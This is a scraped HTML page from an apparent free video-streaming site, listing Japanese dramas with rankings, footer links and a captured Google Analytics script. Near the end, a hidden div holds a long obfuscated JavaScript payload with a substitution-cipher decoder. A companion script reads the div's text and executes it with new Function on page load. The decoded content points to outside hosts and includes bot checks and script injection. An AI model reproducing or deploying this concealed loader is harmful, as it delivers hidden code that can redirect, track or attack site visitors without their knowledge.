style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/228923.html" title="浮浪云">浮浪云</a></p><p class="vodlist_sub">連載44年の伝説の漫画「浮浪雲」、NHKにてドラマ化！ジョージ秋山原作の名作漫画『浮浪雲』が、BS時代劇としてよみがえる！舞台は幕末の品</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/228894.html" title="一切都是为了你" data-original="https://pic.youkupic.com/upload/vod/20260111-1/4cf1533669b2adaae149b8576beb6cff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/228894.html" title="一切都是为了你">一切都是为了你</a></p><p class="vodlist_sub">在幸福巅峰的婚礼上，新娘沙也香突然中毒倒下。摄影师樱庭苍玉（七五三掛龙也 饰）从拍摄照片中发现线索，推测毒被混入香槟。新郎林田和臣（藤井</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“没想到是这样的未来！！”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="68729" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="骚扰游戏" href="/v/132805.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220912-1/e0154ab75d9c1e74ce4990cdd267b2d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">骚扰游戏</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;日本&nbsp;/&nbsp;日本</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/v/215736.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>晚酌的流派4～夏篇～</a></li><li class="part_eone"><a href="/v/228894.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>一切都是为了你</a></li><li class="part_eone"><a href="/v/110695.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>感染她嘴唇的欲望</a></li><li class="part_eone"><a href="/v/132892.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;954</span>魔女的条件</a></li><li class="part_eone"><a href="/v/132485.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;953</span>萤之光2</a></li><li class="part_eone"><a href="/v/132716.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>追查第一章</a></li><li class="part_eone"><a href="/v/228883.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;947</span>闪烁的爱情第二季</a></li><li class="part_eone"><a href="/v/78077.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;932</span>离婚HIGH</a></li><li class="part_eone"><a href="/v/130849.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;930</span>菜鸟警探</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="68729" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.busgx.com/" title="天堂影视">天堂影视</a>提供免费高清电影、综艺节目、动漫连载、VIP电视剧全集在线观看</p><p>Copyright © 2022 busgx.com All Rights Reserved</p><p>冀ICP备06013985号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/52.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.busgx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《没想到是这样的未来！！》https://www.busgx.com/v/68729.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.busgx.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-034T1L6RYF\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-034T1L6RYF\');");
document.writeln("</script>");